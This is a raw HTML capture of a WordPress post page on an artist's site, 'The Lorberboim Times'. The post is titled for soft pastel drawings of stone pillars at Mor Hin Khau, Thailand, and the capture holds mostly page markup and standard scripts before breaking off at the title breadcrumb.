

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%D7%A6%D7%95%D7%A7%D7%99-%D7%90%D7%91%D7%9F-%D7%9E%D7%A8%D7%95%D7%91%D7%A2-%D7%95%D7%A8%D7%99%D7%A9-%D7%9E%D7%95/
body_size: 25012
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stone pillars, square and &quot;ר&quot; Shape, Mor Hin Khau, Issan, Thailand.  20, May, 2016 צוקי אבן מרובע וריש, מור הין קאו, איסן, תאילנד - The Lorberboim Times</title>
	<link rel="canonical" href="https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-צוקי-אבן-מרובע-וריש-מו/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stone pillars, square and &quot;ר&quot; Shape, Mor Hin Khau, Issan, Thailand.  20, May, 2016 צוקי אבן מרובע וריש, מור הין קאו, איסן, תאילנד - The Lorberboim Times" />
	<meta property="og:description" content="  Stone pillars, square and &#8220;ר&#8221; Shape, Mor Hin Khau, [&hellip;]" />
	<meta property="og:url" content="https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-צוקי-אבן-מרובע-וריש-מו/" />
	<meta property="og:site_name" content="The Lorberboim Times" />
	<meta property="article:published_time" content="2016-05-17T05:47:22+00:00" />
	<meta property="article:modified_time" content="2016-05-24T10:45:00+00:00" />
	<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2876-147-c4.jpg?fit=1241%2C888&ssl=1" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="888" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lorbhaim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lorbhaim" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/","url":"https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/","name":"Stone pillars, square and \"ר\" Shape, Mor Hin Khau, Issan, Thailand. 20, May, 2016 צוקי אבן מרובע וריש, מור הין קאו, איסן, תאילנד - The Lorberboim Times","isPartOf":{"@id":"https://lorberboim.com/#website"},"primaryImageOfPage":{"@id":"https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/#primaryimage"},"image":{"@id":"https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2876-147-c4.jpg?fit=1241%2C888&ssl=1","datePublished":"2016-05-17T05:47:22+00:00","dateModified":"2016-05-24T10:45:00+00:00","author":{"@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade"},"breadcrumb":{"@id":"https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/#primaryimage","url":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2876-147-c4.jpg?fit=1241%2C888&ssl=1","contentUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2876-147-c4.jpg?fit=1241%2C888&ssl=1","width":1241,"height":888},{"@type":"BreadcrumbList","@id":"https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lorberboim.com/"},{"@type":"ListItem","position":2,"name":"Stone pillars, square and &#8220;ר&#8221; Shape, Mor Hin Khau, Issan, Thailand. 20, May, 2016 צוקי אבן מרובע וריש, מור הין קאו, איסן, תאילנד"}]},{"@type":"WebSite","@id":"https://lorberboim.com/#website","url":"https://lorberboim.com/","name":"The Lorberboim Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lorberboim.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade","name":"Lorbhaim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","caption":"Lorbhaim"},"description":"I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.","sameAs":["https://lorberboim.com/about-me/"],"url":"https://lorberboim.com/author/lorbhaim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Feed" href="https://lorberboim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Comments Feed" href="https://lorberboim.com/comments/feed/" />
		
		
		
						<script type="text/javascript">
			var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
		</script>
		
		<meta property="og:title" content="Stone pillars, square and &quot;ר&quot; Shape, Mor Hin Khau, Issan, Thailand.    20, May, 2016  צוקי אבן מרובע וריש,  מור הין קאו, איסן, תאילנד"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/"/>
		<meta property="og:site_name" content="The Lorberboim Times"/>
		<meta property="og:description" content="  Stone pillars, square and &quot;ר&quot; Shape, Mor Hin Khau, Issan, Thailand.
   צוקי אבן מרובע וריש,  מור הין קאו, איסן, תאילנד
Soft Pastel drawings on paper.     ציורי פסטל רך על נייר


Stone pillars, square and &quot;ר&quot; Shape, Mor"/>

									<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2876-147-c4.jpg?fit=1241%2C888&amp;ssl=1"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lorberboim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://lorberboim.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://lorberboim.com/wp-content/uploads/fusion-styles/1774cc347cbc8a6186eaa2ac82402f5f.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.3/css/jetpack.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lorberboim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lorberboim.com/wp-json/wp/v2/posts/7904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lorberboim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lorberboim.com/?p=7904' />
<link rel="alternate" type="application/json+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fstone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%25d7%25a6%25d7%2595%25d7%25a7%25d7%2599-%25d7%2590%25d7%2591%25d7%259f-%25d7%259e%25d7%25a8%25d7%2595%25d7%2591%25d7%25a2-%25d7%2595%25d7%25a8%25d7%2599%25d7%25a9-%25d7%259e%25d7%2595%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fstone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%25d7%25a6%25d7%2595%25d7%25a7%25d7%2599-%25d7%2590%25d7%2591%25d7%259f-%25d7%259e%25d7%25a8%25d7%2595%25d7%2591%25d7%25a2-%25d7%2595%25d7%25a8%25d7%2599%25d7%25a9-%25d7%259e%25d7%2595%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">#menu-main-menu > li{
	padding-right: 32px;
}

#menu-main-menu > li > a{
    font-size: 17px !important;
}

#menu-main-menu .fusion-button{
	font-size: 16px
}

.sub-menu > li > a{
    font-size: 14px !important;
}

.fusion-carousel .fusion-carousel-wrapper{
	height: 130px !important;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-7904 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left wpb-js-composer js-comp-ver-7.4 vc_responsive fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="7904">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://lorberboim.com/" >

						<!-- standard logo -->
			<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png 1x" width="180" height="45" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png 1x" width="124" height="33" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-12033"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12033"  data-item-id="12033"><a  href="https://lorberboim.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-11886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"  data-item-id="11886"><a  href="https://lorberboim.com/oil-paintings/" class="fusion-bar-highlight"><span class="menu-text">Oil Paintings</span></a></li><li  id="menu-item-11883"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"  data-item-id="11883"><a  href="https://lorberboim.com/pastel/" class="fusion-bar-highlight"><span class="menu-text">Soft Pastel</span></a></li><li  id="menu-item-11893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11893"  data-item-id="11893"><a  href="https://lorberboim.com/vitrage/" class="fusion-bar-highlight"><span class="menu-text">Vitrage</span></a></li><li  id="menu-item-11889"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11889 fusion-dropdown-menu"  data-item-id="11889"><a  href="https://lorberboim.com/sculpture/" class="fusion-bar-highlight"><span class="menu-text">Sculpture &#038; More</span></a><ul class="sub-menu"><li  id="menu-item-11895"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11895 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Engraving/" class="fusion-bar-highlight"><span>Engraving</span></a></li><li  id="menu-item-11897"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11897 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Lithographs" class="fusion-bar-highlight"><span>Lithographs</span></a></li><li  id="menu-item-11902"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11902 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/screen/" class="fusion-bar-highlight"><span>Screen</span></a></li></ul></li><li  id="menu-item-1992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1992 fusion-dropdown-menu"  data-item-id="1992"><a  href="https://lorberboim.com/about-me/" class="fusion-bar-highlight"><span class="menu-text">About Me</span></a><ul class="sub-menu"><li  id="menu-item-11932"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/exhibitions-2/" class="fusion-bar-highlight"><span>Exhibitions</span></a></li><li  id="menu-item-11931"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/awards/" class="fusion-bar-highlight"><span>Awards</span></a></li><li  id="menu-item-12055"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/the-lorberboim-world-of-paintings/" class="fusion-bar-highlight"><span>The Lorberboim world of Paintings</span></a></li></ul></li><li  id="menu-item-3556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 fusion-menu-item-button"  data-item-id="3556"><a  href="https://lorberboim.com/contact-me/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">Contact Me</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Stone pillars, square and &#8220;ר&#8221; Shape, Mor Hin Khau, Issan, Thailand.    20, May, 2016  צוקי אבן מרובע וריש,  מור הין קאו, איסן, תאילנד</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><a href="https://lorberboim.com/category/paintings/pastel/" class="fusion-breadcrumb-link"><span >Pastel</span></a></li>, <li class="fusion-breadcrumb-item" ><a href="https://lorberboim.com/category/paintings/pastel/soft-pastel-new-july-14/" class="fusion-breadcrumb-link"><span >Soft Pastel New July 14</span></a></li>, <li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" class="fusion-breadcrumb-link"><span >Uncategorized</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Stone pillars, square and &#8220;ר&#8221; Shape, Mor Hin Khau, Issan, Thailand.    20, May, 2016  צוקי אבן מרובע 